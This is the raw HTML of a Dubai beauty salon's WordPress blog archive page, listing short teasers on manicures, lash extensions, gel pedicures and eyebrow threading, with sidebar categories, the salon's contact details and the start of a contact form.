					<img width="2560" height="1707" src="https://poshnailsuae.com/wp-content/uploads/2022/09/1-7-1-scaled.jpg" class="attachment-full size-full wp-post-image" alt="Manicure and Pedicure in dubai" decoding="async" loading="lazy" srcset="https://poshnailsuae.com/wp-content/uploads/2022/09/1-7-1-scaled.jpg 2560w, https://poshnailsuae.com/wp-content/uploads/2022/09/1-7-1-300x200.jpg 300w, https://poshnailsuae.com/wp-content/uploads/2022/09/1-7-1-1024x683.jpg 1024w, https://poshnailsuae.com/wp-content/uploads/2022/09/1-7-1-768x512.jpg 768w, https://poshnailsuae.com/wp-content/uploads/2022/09/1-7-1-1536x1024.jpg 1536w" sizes="auto, (max-width: 2560px) 100vw, 2560px" />					</a>
					</div>
            <div itemprop="dateCreated" class="eltdf-post-info-date entry-date published updated">
    <div class="eltdf-date-text">
                    <a itemprop="url" href="https://poshnailsuae.com/2022/09/">
        
            September 6, 2022            </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
    </div>
</div>        </div>
        <div class="eltdf-post-text">
            <div class="eltdf-post-text-inner">
                <div class="eltdf-post-info-top">
                    <div class="eltdf-post-info-author">
    <span class="eltdf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="eltdf-post-info-author-link" href="https://poshnailsuae.com/author/admin_poshnails-2/">
        admin_poshnails    </a>
</div>                    <div class="eltdf-post-info-category">
    <a href="https://poshnailsuae.com/category/manicure-and-pedicure-in-dubai/" rel="category tag">Manicure and Pedicure in dubai</a></div>                                        	<div class="eltdf-post-info-comments-holder">
		<a itemprop="url" class="eltdf-post-info-comments" href="https://poshnailsuae.com/manicure-and-pedicure-in-dubai/#respond">
            <i class='icon_comment_alt' aria-hidden='true'></i><span>0</span>
		</a>
	</div>
                        <div class="eltdf-blog-like">
        <a href="#" class="eltdf-like" id="eltdf-like-4050-563" title="Like this" data-post-id="4050"><i class="icon_heart_alt"></i><span>0</span><input type="hidden" id="eltdf_like_nonce_4050" name="eltdf_like_nonce_4050" value="cbc430fcc9" /><input type="hidden" name="_wp_http_referer" value="/2022/" /></a>    </div>
                </div>
                <div class="eltdf-post-text-main">
                    
<h2 itemprop="name" class="entry-title eltdf-post-title" >
            <a itemprop="url" href="https://poshnailsuae.com/manicure-and-pedicure-in-dubai/" title="The Advantages of Manicures and Pedicures in your daily life">
            The Advantages of Manicures and Pedicures in your daily life            </a>
    </h2>                    		<div class="eltdf-post-excerpt-holder">
			<p itemprop="description" class="eltdf-post-excerpt">
				
One of the great ways to pamper yourself is by taking care of your nails and feet. Having beautiful nails is less luck and more care. To have the most adorable and healthy nails, it is essential to take care of them with proper manicure and pedicure treatments. Beautiful nails will help boost your confidence. A manicure is done to the hands and a pedicure to the clients' feet. They help not only to groom			</p>
		</div>
	                                        	<div class="eltdf-post-read-more-button">
		<a itemprop="url" href="https://poshnailsuae.com/manicure-and-pedicure-in-dubai/" target="_self"  class="eltdf-btn eltdf-btn-medium eltdf-btn-simple eltdf-blog-list-button"  >    <span class="eltdf-btn-text">Read More</span>    </a>	</div>
                </div>
            </div>
        </div>
    </div>
</article><article id="post-4040" class="eltdf-post-has-media post-4040 post type-post status-publish format-standard has-post-thumbnail hentry category-russian-volume-lashes tag-russian-volume-lashes">
    <div class="eltdf-post-content">
        <div class="eltdf-post-heading">
            
	<div class="eltdf-post-image">
					<a itemprop="url" href="https://poshnailsuae.com/russian-volume-lashes/" title="What Exactly Are Eye Lash Extensions?">
					<img width="1200" height="600" src="https://poshnailsuae.com/wp-content/uploads/2022/03/POSH_BLOG-COVER-04.jpg" class="attachment-full size-full wp-post-image" alt="Lash Extensions in Dubai" decoding="async" loading="lazy" srcset="https://poshnailsuae.com/wp-content/uploads/2022/03/POSH_BLOG-COVER-04.jpg 1200w, https://poshnailsuae.com/wp-content/uploads/2022/03/POSH_BLOG-COVER-04-300x150.jpg 300w, https://poshnailsuae.com/wp-content/uploads/2022/03/POSH_BLOG-COVER-04-1024x512.jpg 1024w, https://poshnailsuae.com/wp-content/uploads/2022/03/POSH_BLOG-COVER-04-768x384.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />					</a>
					</div>
            <div itemprop="dateCreated" class="eltdf-post-info-date entry-date published updated">
    <div class="eltdf-date-text">
                    <a itemprop="url" href="https://poshnailsuae.com/2022/08/">
        
            August 31, 2022            </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
    </div>
</div>        </div>
        <div class="eltdf-post-text">
            <div class="eltdf-post-text-inner">
                <div class="eltdf-post-info-top">
                    <div class="eltdf-post-info-author">
    <span class="eltdf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="eltdf-post-info-author-link" href="https://poshnailsuae.com/author/admin_poshnails-2/">
        admin_poshnails    </a>
</div>                    <div class="eltdf-post-info-category">
    <a href="https://poshnailsuae.com/category/russian-volume-lashes/" rel="category tag">Russian Volume Lashes</a></div>                                        	<div class="eltdf-post-info-comments-holder">
		<a itemprop="url" class="eltdf-post-info-comments" href="https://poshnailsuae.com/russian-volume-lashes/#respond">
            <i class='icon_comment_alt' aria-hidden='true'></i><span>0</span>
		</a>
	</div>
                        <div class="eltdf-blog-like">
        <a href="#" class="eltdf-like" id="eltdf-like-4040-477" title="Like this" data-post-id="4040"><i class="icon_heart_alt"></i><span>0</span><input type="hidden" id="eltdf_like_nonce_4040" name="eltdf_like_nonce_4040" value="73027ae44c" /><input type="hidden" name="_wp_http_referer" value="/2022/" /></a>    </div>
                </div>
                <div class="eltdf-post-text-main">
                    
<h2 itemprop="name" class="entry-title eltdf-post-title" >
            <a itemprop="url" href="https://poshnailsuae.com/russian-volume-lashes/" title="What Exactly Are Eye Lash Extensions?">
            What Exactly Are Eye Lash Extensions?            </a>
    </h2>                    		<div class="eltdf-post-excerpt-holder">
			<p itemprop="description" class="eltdf-post-excerpt">
				
People say eyes too can speak. Therefore, it is essential to make your eyelashes thick and beautiful. The best way to do this is by extending your eyelashes. This is a semi-permanent way to give your eyelashes a dense look and volume without applying a single layer of mascara. If you have a lot of doubts regarding eyelash extension and are confused by all the options available then you have come to the right place.			</p>
		</div>
	                                        	<div class="eltdf-post-read-more-button">
		<a itemprop="url" href="https://poshnailsuae.com/russian-volume-lashes/" target="_self"  class="eltdf-btn eltdf-btn-medium eltdf-btn-simple eltdf-blog-list-button"  >    <span class="eltdf-btn-text">Read More</span>    </a>	</div>
                </div>
            </div>
        </div>
    </div>
</article><article id="post-4026" class="eltdf-post-has-media post-4026 post type-post status-publish format-standard has-post-thumbnail hentry category-gel-polish-pedicure-in-dubai tag-gel-polish-pedicure-in-dubai">
    <div class="eltdf-post-content">
        <div class="eltdf-post-heading">
            
	<div class="eltdf-post-image">
					<a itemprop="url" href="https://poshnailsuae.com/gel-polish-pedicure-in-dubai/" title="Everything You Need to Know About Gel Pedicure">
					<img width="2560" height="1440" src="https://poshnailsuae.com/wp-content/uploads/2022/08/1111111-1-scaled.jpg" class="attachment-full size-full wp-post-image" alt="Gel Polish Pedicure in Dubai" decoding="async" loading="lazy" srcset="https://poshnailsuae.com/wp-content/uploads/2022/08/1111111-1-scaled.jpg 2560w, https://poshnailsuae.com/wp-content/uploads/2022/08/1111111-1-300x169.jpg 300w, https://poshnailsuae.com/wp-content/uploads/2022/08/1111111-1-1024x576.jpg 1024w, https://poshnailsuae.com/wp-content/uploads/2022/08/1111111-1-768x432.jpg 768w, https://poshnailsuae.com/wp-content/uploads/2022/08/1111111-1-1536x864.jpg 1536w" sizes="auto, (max-width: 2560px) 100vw, 2560px" />					</a>
					</div>
            <div itemprop="dateCreated" class="eltdf-post-info-date entry-date published updated">
    <div class="eltdf-date-text">
                    <a itemprop="url" href="https://poshnailsuae.com/2022/08/">
        
            August 24, 2022            </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
    </div>
</div>        </div>
        <div class="eltdf-post-text">
            <div class="eltdf-post-text-inner">
                <div class="eltdf-post-info-top">
                    <div class="eltdf-post-info-author">
    <span class="eltdf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="eltdf-post-info-author-link" href="https://poshnailsuae.com/author/admin_poshnails-2/">
        admin_poshnails    </a>
</div>                    <div class="eltdf-post-info-category">
    <a href="https://poshnailsuae.com/category/gel-polish-pedicure-in-dubai/" rel="category tag">Gel Polish Pedicure in Dubai</a></div>                                        	<div class="eltdf-post-info-comments-holder">
		<a itemprop="url" class="eltdf-post-info-comments" href="https://poshnailsuae.com/gel-polish-pedicure-in-dubai/#respond">
            <i class='icon_comment_alt' aria-hidden='true'></i><span>0</span>
		</a>
	</div>
                        <div class="eltdf-blog-like">
        <a href="#" class="eltdf-like" id="eltdf-like-4026-426" title="Like this" data-post-id="4026"><i class="icon_heart_alt"></i><span>0</span><input type="hidden" id="eltdf_like_nonce_4026" name="eltdf_like_nonce_4026" value="91090aedc7" /><input type="hidden" name="_wp_http_referer" value="/2022/" /></a>    </div>
                </div>
                <div class="eltdf-post-text-main">
                    
<h2 itemprop="name" class="entry-title eltdf-post-title" >
            <a itemprop="url" href="https://poshnailsuae.com/gel-polish-pedicure-in-dubai/" title="Everything You Need to Know About Gel Pedicure">
            Everything You Need to Know About Gel Pedicure            </a>
    </h2>                    		<div class="eltdf-post-excerpt-holder">
			<p itemprop="description" class="eltdf-post-excerpt">
				
All of us believe that our inner strength is what gives us confidence. But, we usually forget about the confidence that we get from a perfect outer appearance. Your hair, nails, dressing sense everything decides your confidence. So, it is important to maintain a perfect look to increase your confidence and make you look confident in front of others. Nails also play a prominent part. We all know about gel manicures. It has become second			</p>
		</div>
	                                        	<div class="eltdf-post-read-more-button">
		<a itemprop="url" href="https://poshnailsuae.com/gel-polish-pedicure-in-dubai/" target="_self"  class="eltdf-btn eltdf-btn-medium eltdf-btn-simple eltdf-blog-list-button"  >    <span class="eltdf-btn-text">Read More</span>    </a>	</div>
                </div>
            </div>
        </div>
    </div>
</article><article id="post-4017" class="eltdf-post-has-media post-4017 post type-post status-publish format-standard has-post-thumbnail hentry category-eyebrow-threading-in-dubai tag-eyebrow-threading-in-dubai">
    <div class="eltdf-post-content">
        <div class="eltdf-post-heading">
            
	<div class="eltdf-post-image">
					<a itemprop="url" href="https://poshnailsuae.com/eyebrow-threading-in-dubai/" title="Things To Know About Eyebrow Threading in Dubai">
					<img width="2560" height="1440" src="https://poshnailsuae.com/wp-content/uploads/2022/05/DSC04769-1-scaled.jpg" class="attachment-full size-full wp-post-image" alt="Threading Salon in Dubai" decoding="async" loading="lazy" srcset="https://poshnailsuae.com/wp-content/uploads/2022/05/DSC04769-1-scaled.jpg 2560w, https://poshnailsuae.com/wp-content/uploads/2022/05/DSC04769-1-300x169.jpg 300w, https://poshnailsuae.com/wp-content/uploads/2022/05/DSC04769-1-1024x576.jpg 1024w, https://poshnailsuae.com/wp-content/uploads/2022/05/DSC04769-1-768x432.jpg 768w, https://poshnailsuae.com/wp-content/uploads/2022/05/DSC04769-1-1536x864.jpg 1536w" sizes="auto, (max-width: 2560px) 100vw, 2560px" />					</a>
					</div>
            <div itemprop="dateCreated" class="eltdf-post-info-date entry-date published updated">
    <div class="eltdf-date-text">
                    <a itemprop="url" href="https://poshnailsuae.com/2022/07/">
        
            July 21, 2022            </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
    </div>
</div>        </div>
        <div class="eltdf-post-text">
            <div class="eltdf-post-text-inner">
                <div class="eltdf-post-info-top">
                    <div class="eltdf-post-info-author">
    <span class="eltdf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="eltdf-post-info-author-link" href="https://poshnailsuae.com/author/admin_poshnails-2/">
        admin_poshnails    </a>
</div>                    <div class="eltdf-post-info-category">
    <a href="https://poshnailsuae.com/category/eyebrow-threading-in-dubai/" rel="category tag">Eyebrow Threading in Dubai</a></div>                                        	<div class="eltdf-post-info-comments-holder">
		<a itemprop="url" class="eltdf-post-info-comments" href="https://poshnailsuae.com/eyebrow-threading-in-dubai/#respond">
            <i class='icon_comment_alt' aria-hidden='true'></i><span>0</span>
		</a>
	</div>
                        <div class="eltdf-blog-like">
        <a href="#" class="eltdf-like" id="eltdf-like-4017-186" title="Like this" data-post-id="4017"><i class="icon_heart_alt"></i><span>0</span><input type="hidden" id="eltdf_like_nonce_4017" name="eltdf_like_nonce_4017" value="c53f372aa3" /><input type="hidden" name="_wp_http_referer" value="/2022/" /></a>    </div>
                </div>
                <div class="eltdf-post-text-main">
                    
<h2 itemprop="name" class="entry-title eltdf-post-title" >
            <a itemprop="url" href="https://poshnailsuae.com/eyebrow-threading-in-dubai/" title="Things To Know About Eyebrow Threading in Dubai">
            Things To Know About Eyebrow Threading in Dubai            </a>
    </h2>                    		<div class="eltdf-post-excerpt-holder">
			<p itemprop="description" class="eltdf-post-excerpt">
				
The Eyebrow Threading in Dubai is not one of those trends that suddenly rise to popularity with the advent of social media platforms. In this treatment, extra hairs are removed from above and below your natural eyebrow shape by an expert professional from the Best Parlour in Dubai. When it comes to grooming and reshaping your eyebrows, Eyebrow Threading in Dubai should be on your list. Before booking your first appointment in the Best Salon			</p>
		</div>
	                                        	<div class="eltdf-post-read-more-button">
		<a itemprop="url" href="https://poshnailsuae.com/eyebrow-threading-in-dubai/" target="_self"  class="eltdf-btn eltdf-btn-medium eltdf-btn-simple eltdf-blog-list-button"  >    <span class="eltdf-btn-text">Read More</span>    </a>	</div>
                </div>
            </div>
        </div>
    </div>
</article>	</div>
		
	<div class="eltdf-blog-pagination">
		<ul>
																					<li class="eltdf-pag-number eltdf-pag-active">
							<a href="#">1</a>
						</li>
																											<li class="eltdf-pag-number">
							<a itemprop="url" href="https://poshnailsuae.com/2022/page/2/">2</a>
						</li>
																											<li class="eltdf-pag-number">
							<a itemprop="url" href="https://poshnailsuae.com/2022/page/3/">3</a>
						</li>
																											<li class="eltdf-pag-number">
							<a itemprop="url" href="https://poshnailsuae.com/2022/page/4/">4</a>
						</li>
																			<li class="eltdf-pag-next">
					<a itemprop="url" href="https://poshnailsuae.com/2022/page/2/">
						<span class="lnr lnr-arrow-right"></span>
					</a>
				</li>
					</ul>
	</div>
	
	<div class="eltdf-blog-pagination-wp">
		
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://poshnailsuae.com/2022/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://poshnailsuae.com/2022/page/4/">4</a>
<a class="next page-numbers" href="https://poshnailsuae.com/2022/page/2/">Next</a></div>
	</nav>	</div>
	
	</div>	</div>
			<div class="eltdf-sidebar-holder eltdf-grid-col-3">
			<aside class="eltdf-sidebar">
	<div id="media_image-7" class="widget widget_media_image"><a href="https://lella.qodeinteractive.com/author/sophia-varner/"><img class="image " src="https://lella.qodeinteractive.com/wp-content/uploads/2019/08/author-img-2.png" alt="u" width="300" height="254" decoding="async" loading="lazy" /></a></div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-color: #ffffff;border-style: solid;margin-top: -14px"></div>
</div>
</div><div id="categories-2" class="widget widget_categories"><div class="eltdf-widget-title-holder"><h5 class="eltdf-widget-title">Categories</h5></div>
			<ul>
					<li class="cat-item cat-item-114"><a href="https://poshnailsuae.com/category/acne-treatment-in-dubai/">Acne Treatment in Dubai</a> (2)
</li>
	<li class="cat-item cat-item-151"><a href="https://poshnailsuae.com/category/argan-oil-scalp-massage-in-dubai/">Argan Oil Scalp Massage in Dubai</a> (1)
</li>
	<li class="cat-item cat-item-100"><a href="https://poshnailsuae.com/category/beauty-home-services-in-dubai/">Beauty Home Services in Dubai</a> (1)
</li>
	<li class="cat-item cat-item-110"><a href="https://poshnailsuae.com/category/best-hair-colour-salon-in-dubai/">Best Hair Colour Salon in Dubai</a> (1)
</li>
	<li class="cat-item cat-item-92"><a href="https://poshnailsuae.com/category/best-hair-salon-in-dubai/">Best Hair Salon in Dubai</a> (1)
</li>
	<li class="cat-item cat-item-108"><a href="https://poshnailsuae.com/category/best-ladies-salon-dubai/">Best Ladies Salon Dubai</a> (1)
</li>
	<li class="cat-item cat-item-83"><a href="https://poshnailsuae.com/category/best-nail-spa-in-dubai/">Best Nail Spa in Dubai</a> (1)
</li>
	<li class="cat-item cat-item-149"><a href="https://poshnailsuae.com/category/best-waxing-services-in-dubai/">Best Waxing Services in Dubai</a> (1)
</li>
	<li class="cat-item cat-item-130"><a href="https://poshnailsuae.com/category/eyebrow-threading-in-dubai/">Eyebrow Threading in Dubai</a> (1)
</li>
	<li class="cat-item cat-item-103"><a href="https://poshnailsuae.com/category/facial-and-skin-care-in-dubai/">Facial And Skin Care in Dubai</a> (1)
</li>
	<li class="cat-item cat-item-87"><a href="https://poshnailsuae.com/category/facial-treatments-in-dubai/">Facial Treatments in Dubai</a> (1)
</li>
	<li class="cat-item cat-item-132"><a href="https://poshnailsuae.com/category/foot-reflex-massage-in-dubai/">Foot Reflex Massage in Dubai</a> (1)
</li>
	<li class="cat-item cat-item-147"><a href="https://poshnailsuae.com/category/french-manicure-dubai/">French Manicure Dubai</a> (1)
</li>
	<li class="cat-item cat-item-120"><a href="https://poshnailsuae.com/category/french-pedicure-in-dubai/">French Pedicure in Dubai</a> (1)
</li>
	<li class="cat-item cat-item-116"><a href="https://poshnailsuae.com/category/gel-manicure-in-dubai/">Gel Manicure in dubai</a> (1)
</li>
	<li class="cat-item cat-item-135"><a href="https://poshnailsuae.com/category/gel-polish-pedicure-in-dubai/">Gel Polish Pedicure in Dubai</a> (1)
</li>
	<li class="cat-item cat-item-89"><a href="https://poshnailsuae.com/category/hair-care-in-dubai/">Hair Care in Dubai</a> (1)
</li>
	<li class="cat-item cat-item-85"><a href="https://poshnailsuae.com/category/hair-extension-salon-in-dubai/">Hair Extension Salon in Dubai</a> (1)
</li>
	<li class="cat-item cat-item-140"><a href="https://poshnailsuae.com/category/hair-fall-prevention/">Hair Fall Prevention</a> (1)
</li>
	<li class="cat-item cat-item-112"><a href="https://poshnailsuae.com/category/hair-filler-treatment/">Hair Filler Treatment</a> (1)
</li>
	<li class="cat-item cat-item-98"><a href="https://poshnailsuae.com/category/hair-treatment-in-dubai/">Hair Treatment in Dubai</a> (1)
</li>
	<li class="cat-item cat-item-118"><a href="https://poshnailsuae.com/category/kids-hair-cut-in-dubai/">Kids Hair Cut in Dubai</a> (1)
</li>
	<li class="cat-item cat-item-94"><a href="https://poshnailsuae.com/category/lash-extensions-in-dubai/">Lash Extensions in Dubai</a> (1)
</li>
	<li class="cat-item cat-item-138"><a href="https://poshnailsuae.com/category/manicure-and-pedicure-in-dubai/">Manicure and Pedicure in dubai</a> (2)
</li>
	<li class="cat-item cat-item-96"><a href="https://poshnailsuae.com/category/massage-center-in-dubai/">Massage Center in Dubai</a> (1)
</li>
	<li class="cat-item cat-item-105"><a href="https://poshnailsuae.com/category/nail-spa-in-duba/">Nail Spa in Duba</a> (1)
</li>
	<li class="cat-item cat-item-155"><a href="https://poshnailsuae.com/category/manicure-and-pedicure-in-dubai/russian-nails-technique/">Russian Nails Technique</a> (1)
</li>
	<li class="cat-item cat-item-136"><a href="https://poshnailsuae.com/category/russian-volume-lashes/">Russian Volume Lashes</a> (1)
</li>
	<li class="cat-item cat-item-106"><a href="https://poshnailsuae.com/category/threading-salon-in-dubai/">Threading Salon in Dubai</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://poshnailsuae.com/category/uncategorized/">Uncategorized</a> (2)
</li>
			</ul>

			</div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-color: #ffffff;border-style: solid;margin-top: -10px"></div>
</div>
</div><div class="widget eltdf-blog-list-widget" ><div class="eltdf-widget-title-holder"><h5 class="eltdf-widget-title">Latest Posts</h5></div><div class="eltdf-blog-list-holder eltdf-grid-list eltdf-bl-simple eltdf-one-columns eltdf-disable-bottom-space eltdf-small-space eltdf-bl-pag-no-pagination"  data-type=simple data-number-of-posts=3 data-number-of-columns=one data-space-between-items=small data-category=cosmetics data-orderby=date data-order=DESC data-image-size=thumbnail data-title-tag=h6 data-excerpt-length=15 data-post-info-section=yes data-post-info-image=yes data-post-info-author=yes data-post-info-date=yes data-post-info-category=yes data-post-info-comments=no data-post-info-like=no data-post-info-share=no data-pagination-type=no-pagination data-max-num-pages=0 data-next-page=2>
	<div class="eltdf-bl-wrapper eltdf-outer-space">
		<ul class="eltdf-blog-list">
			<p class="eltdf-blog-no-posts">Sorry, no posts matched your criteria.</p>		</ul>
	</div>
	</div></div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-color: #ffffff;border-style: solid;margin-top: -15px"></div>
</div>
</div><div id="tag_cloud-2" class="widget widget_tag_cloud"><div class="eltdf-widget-title-holder"><h5 class="eltdf-widget-title">Tags</h5></div><div class="tagcloud"><a href="https://poshnailsuae.com/tag/acne-treatment-in-dubai/" class="tag-cloud-link tag-link-153 tag-link-position-1" style="font-size: 8pt;" aria-label="Acne Treatment in Dubai (1 item)">Acne Treatment in Dubai</a>
<a href="https://poshnailsuae.com/tag/argan-oil-scalp-massage-in-dubai/" class="tag-cloud-link tag-link-152 tag-link-position-2" style="font-size: 8pt;" aria-label="Argan Oil Scalp Massage in Dubai (1 item)">Argan Oil Scalp Massage in Dubai</a>
<a href="https://poshnailsuae.com/tag/beauty-home-services-in-dubai/" class="tag-cloud-link tag-link-101 tag-link-position-3" style="font-size: 8pt;" aria-label="Beauty Home Services in Dubai (1 item)">Beauty Home Services in Dubai</a>
<a href="https://poshnailsuae.com/tag/beauty-salon-in-dubai/" class="tag-cloud-link tag-link-91 tag-link-position-4" style="font-size: 8pt;" aria-label="Beauty Salon in Dubai (1 item)">Beauty Salon in Dubai</a>
<a href="https://poshnailsuae.com/tag/best-hair-salon-in-dubai/" class="tag-cloud-link tag-link-93 tag-link-position-5" style="font-size: 8pt;" aria-label="Best Hair Salon in Dubai (1 item)">Best Hair Salon in Dubai</a>
<a href="https://poshnailsuae.com/tag/best-nail-spa-in-dubai/" class="tag-cloud-link tag-link-84 tag-link-position-6" style="font-size: 8pt;" aria-label="Best Nail Spa in Dubai (1 item)">Best Nail Spa in Dubai</a>
<a href="https://poshnailsuae.com/tag/best-waxing-services-in-dubai/" class="tag-cloud-link tag-link-150 tag-link-position-7" style="font-size: 8pt;" aria-label="Best Waxing Services in Dubai (1 item)">Best Waxing Services in Dubai</a>
<a href="https://poshnailsuae.com/tag/eyebrow-threading-in-dubai/" class="tag-cloud-link tag-link-131 tag-link-position-8" style="font-size: 8pt;" aria-label="Eyebrow Threading in Dubai (1 item)">Eyebrow Threading in Dubai</a>
<a href="https://poshnailsuae.com/tag/facial-and-skin-care-in-dubai/" class="tag-cloud-link tag-link-102 tag-link-position-9" style="font-size: 8pt;" aria-label="Facial And Skin Care in Dubai (1 item)">Facial And Skin Care in Dubai</a>
<a href="https://poshnailsuae.com/tag/facial-treatments-in-dubai/" class="tag-cloud-link tag-link-88 tag-link-position-10" style="font-size: 8pt;" aria-label="Facial Treatments in Dubai (1 item)">Facial Treatments in Dubai</a>
<a href="https://poshnailsuae.com/tag/french-manicure-dubai/" class="tag-cloud-link tag-link-148 tag-link-position-11" style="font-size: 8pt;" aria-label="French Manicure Dubai (1 item)">French Manicure Dubai</a>
<a href="https://poshnailsuae.com/tag/french-pedicure-in-dubai/" class="tag-cloud-link tag-link-121 tag-link-position-12" style="font-size: 8pt;" aria-label="French Pedicure in Dubai (1 item)">French Pedicure in Dubai</a>
<a href="https://poshnailsuae.com/tag/gel-polish-pedicure-in-dubai/" class="tag-cloud-link tag-link-134 tag-link-position-13" style="font-size: 8pt;" aria-label="Gel Polish Pedicure in Dubai (1 item)">Gel Polish Pedicure in Dubai</a>
<a href="https://poshnailsuae.com/tag/hair-care-in-dubai/" class="tag-cloud-link tag-link-90 tag-link-position-14" style="font-size: 8pt;" aria-label="Hair Care in Dubai (1 item)">Hair Care in Dubai</a>
<a href="https://poshnailsuae.com/tag/hair-extension-salon-in-dubai/" class="tag-cloud-link tag-link-86 tag-link-position-15" style="font-size: 8pt;" aria-label="Hair Extension Salon in Dubai (1 item)">Hair Extension Salon in Dubai</a>
<a href="https://poshnailsuae.com/tag/hair-fall-prevention/" class="tag-cloud-link tag-link-141 tag-link-position-16" style="font-size: 8pt;" aria-label="Hair Fall Prevention (1 item)">Hair Fall Prevention</a>
<a href="https://poshnailsuae.com/tag/hair-treatment-in-dubai/" class="tag-cloud-link tag-link-99 tag-link-position-17" style="font-size: 8pt;" aria-label="Hair Treatment in Dubai (1 item)">Hair Treatment in Dubai</a>
<a href="https://poshnailsuae.com/tag/lash-extensions-in-dubai/" class="tag-cloud-link tag-link-95 tag-link-position-18" style="font-size: 8pt;" aria-label="Lash Extensions in Dubai (1 item)">Lash Extensions in Dubai</a>
<a href="https://poshnailsuae.com/tag/manicure-and-pedicure-in-dubai/" class="tag-cloud-link tag-link-139 tag-link-position-19" style="font-size: 8pt;" aria-label="Manicure and Pedicure in dubai (1 item)">Manicure and Pedicure in dubai</a>
<a href="https://poshnailsuae.com/tag/massage-center-in-dubai/" class="tag-cloud-link tag-link-97 tag-link-position-20" style="font-size: 8pt;" aria-label="Massage Center in Dubai (1 item)">Massage Center in Dubai</a>
<a href="https://poshnailsuae.com/tag/nail-spa-in-duba/" class="tag-cloud-link tag-link-104 tag-link-position-21" style="font-size: 8pt;" aria-label="Nail Spa in Duba (1 item)">Nail Spa in Duba</a>
<a href="https://poshnailsuae.com/tag/russian-nails-technique/" class="tag-cloud-link tag-link-156 tag-link-position-22" style="font-size: 8pt;" aria-label="Russian Nails Technique (1 item)">Russian Nails Technique</a>
<a href="https://poshnailsuae.com/tag/russian-volume-lashes/" class="tag-cloud-link tag-link-137 tag-link-position-23" style="font-size: 8pt;" aria-label="Russian Volume Lashes (1 item)">Russian Volume Lashes</a>
<a href="https://poshnailsuae.com/tag/salon/" class="tag-cloud-link tag-link-29 tag-link-position-24" style="font-size: 8pt;" aria-label="Salon (1 item)">Salon</a></div>
</div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-color: #ffffff;border-style: solid;margin-top: -15px"></div>
</div>
</div><div id="eltdf_instagram_widget-6" class="widget widget_eltdf_instagram_widget"><div class="eltdf-widget-title-holder"><h5 class="eltdf-widget-title">Instagram</h5></div></div><div id="search-3" class="widget widget_search"><form role="search" method="get" class="eltdf-searchform searchform" id="searchform-26" action="https://poshnailsuae.com/">
	<label class="screen-reader-text">Search for:</label>
	<div class="input-holder clearfix">
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:"/>
		<button type="submit" class="eltdf-search-submit"><span aria-hidden="true" class="eltdf-icon-font-elegant icon_search " ></span></button>
	</div>
</form></div></aside>		</div>
	</div>	</div>
	
	</div>

</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="eltdf-page-footer eltdf-footer-uncover">
				<div class="eltdf-footer-top-holder">
    <div class="eltdf-footer-top-inner eltdf-full-width">
        <div class="eltdf-grid-row eltdf-footer-top-alignment-left">
                            <div class="eltdf-column-content eltdf-grid-col-6">
                                    </div>
                            <div class="eltdf-column-content eltdf-grid-col-6">
                                    </div>
                    </div>
    </div>
</div><div class="eltdf-footer-bottom-holder">
    <div class="eltdf-footer-bottom-inner eltdf-grid">
        <div class="eltdf-grid-row ">
                            <div class="eltdf-grid-col-4">
                    <div id="text-4" class="widget eltdf-footer-bottom-column-1 widget_text"><div class="eltdf-widget-title-holder"><h5 class="eltdf-widget-title">POSH NAILS UAE</h5></div>			<div class="textwidget"><p><span style="font-weight: 400;">At Posh Nails, we intend to deliver the finest experience in beauty service and care in Dubai. Be it any sort of skincare and makeover, Posh Nails </span><b>Beauty Salon in  Dubai </b><span style="font-weight: 400;">has got you covered!</span></p>
<p>Shop No3, Tameem House,<br />
Barsha Heights, Dubai, UAE.<br />
Tel: +971 44572267<br />
+971501701148</p>
</div>
		</div>                </div>
                            <div class="eltdf-grid-col-4">
                    <div id="text-5" class="widget eltdf-footer-bottom-column-2 widget_text"><div class="eltdf-widget-title-holder"><h5 class="eltdf-widget-title">LOCATION</h5></div>			<div class="textwidget"><p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3613.0657343874773!2d55.1754846150075!3d25.09963608394167!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x6ee9b62e84dd37a1!2sPosh%20Nails%20-%20Beauty%20Salon%20Dubai!5e0!3m2!1sen!2sin!4v1647414088264!5m2!1sen!2sin" allowfullscreen=""></iframe></p>
</div>
		</div>                </div>
                            <div class="eltdf-grid-col-4">
                    <div id="block-8" class="widget eltdf-footer-bottom-column-3 widget_block">
<div class="wp-block-contact-form-7-contact-form-selector"><div role="form" class="wpcf7" id="wpcf7-f302-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2022/#wpcf7-f302-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="302" />
<input type="hidden" name="_wpcf7_version" value="5.6.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f302-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
